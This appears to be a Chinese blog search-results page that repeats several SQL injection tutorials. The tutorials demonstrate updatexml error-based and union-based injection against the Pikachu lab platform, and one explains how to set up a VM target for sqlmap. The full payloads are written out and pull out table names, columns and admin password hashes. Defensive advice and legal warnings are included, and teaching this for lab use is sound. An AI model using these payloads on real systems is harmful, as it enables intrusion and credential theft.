找到

17

篇与

渗透注入

相关的结果

- 第 2 页

-



字符串漏洞注入之updatexml函数盲注 UPDATEXML 是 MySQL 数据库中的一个函数,它用于对 XML 文档数据进行修改和查询。然而,当它被不当地使用或与恶意输入结合时,它可能成为 SQL 注入攻击的一部分,从而暴露敏感信息或导致其他安全漏洞。 在 SQL 注入攻击中,攻击者尝试通过在应用程序的输入字段中插入或“注入”恶意的 SQL 代码片段,来干扰应用程序的正常 SQL 查询。如果应用程序没有正确地验证和清理用户输入,攻击者可能能够执行未经授权的数据库操作。 UPDATEXML 函数在某些情况下可以被用于“盲注”(blind SQL injection)攻击中,以从数据库中提取数据。盲注是指攻击者无法直接看到查询结果的情况,但可以通过观察应用程序的响应(例如,是否产生错误)来推断出查询的结果。 以下是一个简单的例子来说明如何使用 UPDATEXML 进行盲注攻击: 假设有一个容易受到 SQL 注入攻击的查询,它使用用户提供的输入来构建 SQL 语句: SELECT * FROM users WHERE username = '$username' AND password = '$password'; 攻击者可以尝试注入 UPDATEXML 函数来触发一个错误,并通过错误消息的内容来推断出数据库中的信息。例如: ' OR 1=1 AND (SELECT UPDATEXML(1,CONCAT(0x7e,(SELECT @@version),0x7e),1)) 这个注入尝试会修改原始的 SQL 查询,导致它执行一个 UPDATEXML 函数调用。如果 UPDATEXML 的第二个参数包含的数据导致一个无效的 XML 文档,MySQL 将抛出一个错误。攻击者通过构造 CONCAT 函数来包含他们想要查询的信息(在这个例子中是数据库的版本号 @@version),并将其夹在两个 0x7e(波浪号 ~ 的 ASCII 值)之间。如果查询成功执行并返回错误,错误消息中可能会包含这些信息,从而泄露给攻击者。 为了防止这种攻击,开发者应该采取以下措施: 参数化查询:使用预编译语句或参数化查询来避免直接将用户输入拼接到 SQL 语句中。 输入验证和清理:对用户输入进行严格的验证和清理,确保只接受预期的格式和类型的数据。 错误处理:不要向最终用户显示详细的数据库错误信息。使用自定义错误页面或日志记录来处理错误。 最小权限原则:确保数据库连接使用的帐户具有执行必要操作所需的最小权限。避免使用具有过多权限的数据库帐户。 最后,建议定期进行安全审计和漏洞扫描,以确保应用程序的安全性。 接着我们以Pikachu漏洞平台为例子: 先随便输入一个字符“'”,检查有没有错误返回信息。 如果存在返回错误信息,就说明这里存在sql注入漏洞 QQ截图20240425215406.png图片 接着我们输入“x%' and updatexml(1,concat(0x7e,version()),0)#” 查询当前的数据库版本信息 屏幕截图 2024-04-25 220050.png图片 接着我们获取当前的数据库用户名,输入“x%' and updatexml(1,concat(0x7e,datebase()),0)#” 屏幕截图 2024-04-25 220356.png图片 接着我们获取当前报错返回信息行数 输入“x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap')),0)#” 屏幕截图 2024-04-25 223053.png图片 接着一次次获取表名 “x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap' limit 0,1)),0)#” 屏幕截图 2024-04-25 223307.png图片 接着我们获取列名 “x%' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name ='users' limit 0,1)),0)#” 屏幕截图 2024-04-25 224059.png图片 接着我们获取登录信息 “x%' and updatexml(1,concat(0x7e,(select password from users where username = 'admin' limit 0,1)),0)#” 屏幕截图 2024-04-25 224647.png图片

字符串漏洞注入之updatexml函数盲注 UPDATEXML 是 MySQL 数据库中的一个函数,它用于对 XML 文档数据进行修改和查询。然而,当它被不当地使用或与恶意输入结合时,它可能成为 SQL 注入攻击的一部分,从而暴露敏感信息或导致其他安全漏洞。 在 SQL 注入攻击中,攻击者尝试通过在应用程序的输入字段中插入或“注入”恶意的 SQL 代码片段,来干扰应用程序的正常 SQL 查询。如果应用程序没有正确地验证和清理用户输入,攻击者可能能够执行未经授权的数据库操作。 UPDATEXML 函数在某些情况下可以被用于“盲注”(blind SQL injection)攻击中,以从数据库中提取数据。盲注是指攻击者无法直接看到查询结果的情况,但可以通过观察应用程序的响应(例如,是否产生错误)来推断出查询的结果。 以下是一个简单的例子来说明如何使用 UPDATEXML 进行盲注攻击: 假设有一个容易受到 SQL 注入攻击的查询,它使用用户提供的输入来构建 SQL 语句: SELECT * FROM users WHERE username = '$username' AND password = '$password'; 攻击者可以尝试注入 UPDATEXML 函数来触发一个错误,并通过错误消息的内容来推断出数据库中的信息。例如: ' OR 1=1 AND (SELECT UPDATEXML(1,CONCAT(0x7e,(SELECT @@version),0x7e),1)) 这个注入尝试会修改原始的 SQL 查询,导致它执行一个 UPDATEXML 函数调用。如果 UPDATEXML 的第二个参数包含的数据导致一个无效的 XML 文档,MySQL 将抛出一个错误。攻击者通过构造 CONCAT 函数来包含他们想要查询的信息(在这个例子中是数据库的版本号 @@version),并将其夹在两个 0x7e(波浪号 ~ 的 ASCII 值)之间。如果查询成功执行并返回错误,错误消息中可能会包含这些信息,从而泄露给攻击者。 为了防止这种攻击,开发者应该采取以下措施: 参数化查询:使用预编译语句或参数化查询来避免直接将用户输入拼接到 SQL 语句中。 输入验证和清理:对用户输入进行严格的验证和清理,确保只接受预期的格式和类型的数据。 错误处理:不要向最终用户显示详细的数据库错误信息。使用自定义错误页面或日志记录来处理错误。 最小权限原则:确保数据库连接使用的帐户具有执行必要操作所需的最小权限。避免使用具有过多权限的数据库帐户。 最后,建议定期进行安全审计和漏洞扫描,以确保应用程序的安全性。 接着我们以Pikachu漏洞平台为例子: 先随便输入一个字符“'”,检查有没有错误返回信息。 如果存在返回错误信息,就说明这里存在sql注入漏洞 QQ截图20240425215406.png图片 接着我们输入“x%' and updatexml(1,concat(0x7e,version()),0)#” 查询当前的数据库版本信息 屏幕截图 2024-04-25 220050.png图片 接着我们获取当前的数据库用户名,输入“x%' and updatexml(1,concat(0x7e,datebase()),0)#” 屏幕截图 2024-04-25 220356.png图片 接着我们获取当前报错返回信息行数 输入“x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap')),0)#” 屏幕截图 2024-04-25 223053.png图片 接着一次次获取表名 “x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap' limit 0,1)),0)#” 屏幕截图 2024-04-25 223307.png图片 接着我们获取列名 “x%' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name ='users' limit 0,1)),0)#” 屏幕截图 2024-04-25 224059.png图片 接着我们获取登录信息 “x%' and updatexml(1,concat(0x7e,(select password from users where username = 'admin' limit 0,1)),0)#” 屏幕截图 2024-04-25 224647.png图片 -



字符串型漏洞注入深入学习 字符串型漏洞注入,特别是针对Web应用程序的SQL注入,是一种常见的网络安全威胁。它涉及攻击者在不受控制的情况下,通过构造特定的字符串输入,干扰或改变应用程序中原有的SQL查询语句,从而执行恶意的SQL代码。 要深入学习字符串型漏洞注入,可以从以下几个方面入手: 理解SQL注入的基本原理: 学习SQL语言的基础知识,了解SQL查询的结构和语法。 掌握攻击者如何利用应用程序对输入的拼接特性,构造恶意的SQL代码。 识别潜在的注入点: 分析Web应用程序的输入点,如搜索框、登录框、评论框等,找出可能接受用户输入并用于构建SQL查询的地方。 使用工具或手动测试来验证这些输入点是否容易受到SQL注入攻击。 学习构造恶意输入: 研究如何构造包含恶意SQL代码的字符串输入,例如使用单引号、注释符等来闭合原有的SQL语句,并添加新的SQL代码。 学习如何避免被应用程序的输入验证机制所拦截,以及如何利用应用程序的漏洞来绕过这些机制。 分析应用程序的防御机制: 研究常见的防御SQL注入的措施,如参数化查询、输入验证和过滤等。 分析这些措施的实现原理和效果,了解它们如何防止或减轻SQL注入攻击。 实践和学习案例: 通过实践来加深理解,可以使用一些公开的、安全的Web应用程序来尝试SQL注入攻击,并观察其防御机制的效果。 学习和分析实际的SQL注入案例,了解攻击者的思路和手法,以及受害者是如何被攻陷的。 关注最新动态和趋势: 网络安全领域的技术和攻击手法不断演变,要关注最新的研究成果和趋势,了解新的防御技术和攻击手段。 参加相关的安全会议、研讨会和培训活动,与同行交流和学习,不断提升自己的知识和技能。 下面我们接着以Pikachu漏洞平台进行演示: 猜想输入框的MySQL语句,输入语句“x%' union select database(),user()#” QQ截图20240424223021.png图片 好了,获取到当前数据库的数据库名信息 接着我们从information_schema获取数据库信息 输入“x%' union select table_schema,table_name from information_schema.tables where table_schema='sqlmap'#” 屏幕截图 2024-04-24 223343.png图片 好了获取到当前的数据库下的所有数据表信息 接着获取账户密码 输入“x%' union select username,password from users#” 屏幕截图 2024-04-24 223703.png图片 成功获取到后台账户密码 MD5加密的密文,可以在百度搜下MD5在线解密,就可以了 最后,需要强调的是,在进行字符串型漏洞注入的学习和实践时,必须遵守法律和道德准则。未经授权的攻击和测试是违法的,并可能导致严重的后果。始终确保在合法的、受控的环境中进行学习和实践。

字符串型漏洞注入深入学习 字符串型漏洞注入,特别是针对Web应用程序的SQL注入,是一种常见的网络安全威胁。它涉及攻击者在不受控制的情况下,通过构造特定的字符串输入,干扰或改变应用程序中原有的SQL查询语句,从而执行恶意的SQL代码。 要深入学习字符串型漏洞注入,可以从以下几个方面入手: 理解SQL注入的基本原理: 学习SQL语言的基础知识,了解SQL查询的结构和语法。 掌握攻击者如何利用应用程序对输入的拼接特性,构造恶意的SQL代码。 识别潜在的注入点: 分析Web应用程序的输入点,如搜索框、登录框、评论框等,找出可能接受用户输入并用于构建SQL查询的地方。 使用工具或手动测试来验证这些输入点是否容易受到SQL注入攻击。 学习构造恶意输入: 研究如何构造包含恶意SQL代码的字符串输入,例如使用单引号、注释符等来闭合原有的SQL语句,并添加新的SQL代码。 学习如何避免被应用程序的输入验证机制所拦截,以及如何利用应用程序的漏洞来绕过这些机制。 分析应用程序的防御机制: 研究常见的防御SQL注入的措施,如参数化查询、输入验证和过滤等。 分析这些措施的实现原理和效果,了解它们如何防止或减轻SQL注入攻击。 实践和学习案例: 通过实践来加深理解,可以使用一些公开的、安全的Web应用程序来尝试SQL注入攻击,并观察其防御机制的效果。 学习和分析实际的SQL注入案例,了解攻击者的思路和手法,以及受害者是如何被攻陷的。 关注最新动态和趋势: 网络安全领域的技术和攻击手法不断演变,要关注最新的研究成果和趋势,了解新的防御技术和攻击手段。 参加相关的安全会议、研讨会和培训活动,与同行交流和学习,不断提升自己的知识和技能。 下面我们接着以Pikachu漏洞平台进行演示: 猜想输入框的MySQL语句,输入语句“x%' union select database(),user()#” QQ截图20240424223021.png图片 好了,获取到当前数据库的数据库名信息 接着我们从information_schema获取数据库信息 输入“x%' union select table_schema,table_name from information_schema.tables where table_schema='sqlmap'#” 屏幕截图 2024-04-24 223343.png图片 好了获取到当前的数据库下的所有数据表信息 接着获取账户密码 输入“x%' union select username,password from users#” 屏幕截图 2024-04-24 223703.png图片 成功获取到后台账户密码 MD5加密的密文,可以在百度搜下MD5在线解密,就可以了 最后,需要强调的是,在进行字符串型漏洞注入的学习和实践时,必须遵守法律和道德准则。未经授权的攻击和测试是违法的,并可能导致严重的后果。始终确保在合法的、受控的环境中进行学习和实践。 -



字符串型漏洞注入 SQL注入是一种严重的安全漏洞,它允许攻击者在不受控制的情况下执行任意的SQL代码。这种攻击通常发生在Web应用程序没有正确验证或转义用户输入的情况下。字符串型注入是SQL注入的一种形式,它涉及到在应用程序的输入框中插入恶意的字符串,以干扰正常的SQL查询执行。 注意:以下教程仅用于教育目的,以帮助理解SQL注入的原理和防御措施。请勿在未经授权的系统上尝试这些攻击,这是违法的,并可能导致严重后果。 1. 理解SQL注入的基本原理 SQL注入的基本原理是攻击者通过构造特定的输入,使得原本的SQL查询语句结构发生改变,从而执行攻击者指定的恶意SQL代码。 2. 识别潜在的注入点 在Web应用程序中,任何接收用户输入并用于构建SQL查询的地方都可能是潜在的注入点。常见的注入点包括搜索框、登录框、用户评论等。 3. 构造恶意输入 攻击者需要构造恶意的输入字符串,这些字符串旨在改变SQL查询的结构和逻辑。例如,使用单引号(')来闭合原有的字符串字面量,然后添加恶意的SQL代码。 4. 利用注入漏洞 一旦构造了恶意输入,攻击者可以将其提交给Web应用程序。如果应用程序没有正确处理这个输入,它可能会被拼接到SQL查询中,导致原本的查询逻辑被改变。攻击者可以利用这个漏洞来执行各种恶意操作,如获取敏感数据、篡改数据、执行管理操作等。 5. 防御SQL注入 为了防止SQL注入攻击,可以采取以下措施: 使用参数化查询:参数化查询是一种预编译SQL语句的方式,它将用户输入作为参数传递给查询,而不是直接拼接到查询字符串中。这样可以确保用户输入被正确地转义和处理,防止恶意SQL代码的注入。 输入验证和清理:对用户输入进行严格的验证和清理,确保只接受符合预期格式和长度的输入。对于特殊字符和潜在的危险字符,应进行转义或过滤。 错误处理:合理处理应用程序中的错误和异常,避免将详细的数据库错误信息暴露给攻击者。 最小权限原则:为数据库连接使用具有最小必要权限的账户,以减少攻击者可能利用的机会。 6. 学习和实践 为了深入理解SQL注入的原理和防御措施,建议学习相关的安全课程、阅读安全文档和参考资料。此外,可以通过搭建安全的测试环境来实践SQL注入的防御技术,以加深对这一安全漏洞的认识。 下面开始教程: 我们以Pikachu漏洞测试平台进行演示 这里的字符串注入是通过Get进行参数传递 QQ截图20240424215550.png图片 接着我们随便输入一个数据库语法,看看有没有提示! QQ截图20240424215934.png图片 很好果然有返回错误信息: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1 这种情况就是因为没有及时进行用户的转义验证,而存在sql注入风险! 接着我们开始下一步 猜想MySQL语法,输入“x%' or 1=1#”,结果会查询出所有的用户信息 {F53C1315-DD2B-4d13-BE2C-D5B69CC4F573}.png图片 最后,强调一遍,不要在任何未经授权的系统上尝试SQL注入攻击。这种行为是非法的,并可能导致严重的法律后果。

字符串型漏洞注入 SQL注入是一种严重的安全漏洞,它允许攻击者在不受控制的情况下执行任意的SQL代码。这种攻击通常发生在Web应用程序没有正确验证或转义用户输入的情况下。字符串型注入是SQL注入的一种形式,它涉及到在应用程序的输入框中插入恶意的字符串,以干扰正常的SQL查询执行。 注意:以下教程仅用于教育目的,以帮助理解SQL注入的原理和防御措施。请勿在未经授权的系统上尝试这些攻击,这是违法的,并可能导致严重后果。 1. 理解SQL注入的基本原理 SQL注入的基本原理是攻击者通过构造特定的输入,使得原本的SQL查询语句结构发生改变,从而执行攻击者指定的恶意SQL代码。 2. 识别潜在的注入点 在Web应用程序中,任何接收用户输入并用于构建SQL查询的地方都可能是潜在的注入点。常见的注入点包括搜索框、登录框、用户评论等。 3. 构造恶意输入 攻击者需要构造恶意的输入字符串,这些字符串旨在改变SQL查询的结构和逻辑。例如,使用单引号(')来闭合原有的字符串字面量,然后添加恶意的SQL代码。 4. 利用注入漏洞 一旦构造了恶意输入,攻击者可以将其提交给Web应用程序。如果应用程序没有正确处理这个输入,它可能会被拼接到SQL查询中,导致原本的查询逻辑被改变。攻击者可以利用这个漏洞来执行各种恶意操作,如获取敏感数据、篡改数据、执行管理操作等。 5. 防御SQL注入 为了防止SQL注入攻击,可以采取以下措施: 使用参数化查询:参数化查询是一种预编译SQL语句的方式,它将用户输入作为参数传递给查询,而不是直接拼接到查询字符串中。这样可以确保用户输入被正确地转义和处理,防止恶意SQL代码的注入。 输入验证和清理:对用户输入进行严格的验证和清理,确保只接受符合预期格式和长度的输入。对于特殊字符和潜在的危险字符,应进行转义或过滤。 错误处理:合理处理应用程序中的错误和异常,避免将详细的数据库错误信息暴露给攻击者。 最小权限原则:为数据库连接使用具有最小必要权限的账户,以减少攻击者可能利用的机会。 6. 学习和实践 为了深入理解SQL注入的原理和防御措施,建议学习相关的安全课程、阅读安全文档和参考资料。此外,可以通过搭建安全的测试环境来实践SQL注入的防御技术,以加深对这一安全漏洞的认识。 下面开始教程: 我们以Pikachu漏洞测试平台进行演示 这里的字符串注入是通过Get进行参数传递 QQ截图20240424215550.png图片 接着我们随便输入一个数据库语法,看看有没有提示! QQ截图20240424215934.png图片 很好果然有返回错误信息: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1 这种情况就是因为没有及时进行用户的转义验证,而存在sql注入风险! 接着我们开始下一步 猜想MySQL语法,输入“x%' or 1=1#”,结果会查询出所有的用户信息 {F53C1315-DD2B-4d13-BE2C-D5B69CC4F573}.png图片 最后,强调一遍,不要在任何未经授权的系统上尝试SQL注入攻击。这种行为是非法的,并可能导致严重的法律后果。 -

用虚拟机搭建sqlmap靶机环境 要使用Virtual Machine (VM)搭建一个SQLMap靶机,您可以按照以下步骤进行: 第一步:准备虚拟机 选择虚拟化软件:您可以使用如VirtualBox、VMware Workstation等虚拟化软件来创建虚拟机。 创建虚拟机:在虚拟化软件中创建一个新的虚拟机,并为其分配足够的资源(如CPU、内存、硬盘空间)。 第二步:安装操作系统 选择操作系统:通常,您可以选择一个常用的Linux发行版,如Ubuntu、CentOS等,作为靶机的操作系统。 安装操作系统:在虚拟机中安装您选择的操作系统。这通常涉及下载操作系统的ISO镜像文件,并在虚拟机软件中挂载该镜像以进行安装。 第三步:配置网络环境 设置网络:确保您的虚拟机可以访问外部网络,以便后续下载和安装必要的软件。 固定IP地址(可选):为了方便后续访问,您可以为虚拟机设置一个固定的IP地址。 第四步:安装Web服务器和数据库 安装Web服务器:在虚拟机中安装一个Web服务器软件,如Apache或Nginx。 安装数据库:安装一个数据库系统,如MySQL或PostgreSQL。您可以选择安装一个包含已知漏洞的数据库版本,以便进行SQL注入测试。 第五步:部署易受攻击的Web应用 选择应用:选择一个包含SQL注入漏洞的Web应用,如DVWA(Damn Vulnerable Web Application)。 下载和安装:将选定的Web应用下载到虚拟机中,并按照其安装说明进行安装和配置。 第六步:配置防火墙和端口转发(可选) 配置防火墙:根据您的需要,配置虚拟机的防火墙规则,以确保只有必要的端口是开放的。 端口转发(如果您从外部访问虚拟机):如果您打算从外部网络访问虚拟机中的Web应用,您可能需要在您的路由器或主机上设置端口转发。 第七步:测试靶机 访问Web应用:在浏览器中输入虚拟机的IP地址和Web应用的端口号,确保可以正常访问。 尝试SQL注入:使用简单的SQL注入测试语句,尝试在Web应用的输入字段中注入SQL代码,以验证其是否易受攻击。 第八步:使用SQLMap进行测试 安装SQLMap:在您的攻击机(可以是另一台机器或同一台机器上的另一个环境)上安装SQLMap。 配置和运行SQLMap:根据SQLMap的文档和您的靶机配置,编写和运行SQLMap命令,以自动化地检测和利用SQL注入漏洞。 注意事项 确保您的测试活动符合法律法规和道德准则,不要在未经授权的系统上进行测试。 在测试完成后,及时清理和卸载靶机环境,以防止信息泄露或被恶意利用。 通过以上步骤,您应该能够成功搭建一个使用VM的SQLMap靶机。记得在测试过程中仔细观察和分析结果,以加深对SQL注入攻击和防御的理解。

用虚拟机搭建sqlmap靶机环境 要使用Virtual Machine (VM)搭建一个SQLMap靶机,您可以按照以下步骤进行: 第一步:准备虚拟机 选择虚拟化软件:您可以使用如VirtualBox、VMware Workstation等虚拟化软件来创建虚拟机。 创建虚拟机:在虚拟化软件中创建一个新的虚拟机,并为其分配足够的资源(如CPU、内存、硬盘空间)。 第二步:安装操作系统 选择操作系统:通常,您可以选择一个常用的Linux发行版,如Ubuntu、CentOS等,作为靶机的操作系统。 安装操作系统:在虚拟机中安装您选择的操作系统。这通常涉及下载操作系统的ISO镜像文件,并在虚拟机软件中挂载该镜像以进行安装。 第三步:配置网络环境 设置网络:确保您的虚拟机可以访问外部网络,以便后续下载和安装必要的软件。 固定IP地址(可选):为了方便后续访问,您可以为虚拟机设置一个固定的IP地址。 第四步:安装Web服务器和数据库 安装Web服务器:在虚拟机中安装一个Web服务器软件,如Apache或Nginx。 安装数据库:安装一个数据库系统,如MySQL或PostgreSQL。您可以选择安装一个包含已知漏洞的数据库版本,以便进行SQL注入测试。 第五步:部署易受攻击的Web应用 选择应用:选择一个包含SQL注入漏洞的Web应用,如DVWA(Damn Vulnerable Web Application)。 下载和安装:将选定的Web应用下载到虚拟机中,并按照其安装说明进行安装和配置。 第六步:配置防火墙和端口转发(可选) 配置防火墙:根据您的需要,配置虚拟机的防火墙规则,以确保只有必要的端口是开放的。 端口转发(如果您从外部访问虚拟机):如果您打算从外部网络访问虚拟机中的Web应用,您可能需要在您的路由器或主机上设置端口转发。 第七步:测试靶机 访问Web应用:在浏览器中输入虚拟机的IP地址和Web应用的端口号,确保可以正常访问。 尝试SQL注入:使用简单的SQL注入测试语句,尝试在Web应用的输入字段中注入SQL代码,以验证其是否易受攻击。 第八步:使用SQLMap进行测试 安装SQLMap:在您的攻击机(可以是另一台机器或同一台机器上的另一个环境)上安装SQLMap。 配置和运行SQLMap:根据SQLMap的文档和您的靶机配置,编写和运行SQLMap命令,以自动化地检测和利用SQL注入漏洞。 注意事项 确保您的测试活动符合法律法规和道德准则,不要在未经授权的系统上进行测试。 在测试完成后,及时清理和卸载靶机环境,以防止信息泄露或被恶意利用。 通过以上步骤,您应该能够成功搭建一个使用VM的SQLMap靶机。记得在测试过程中仔细观察和分析结果,以加深对SQL注入攻击和防御的理解。 -

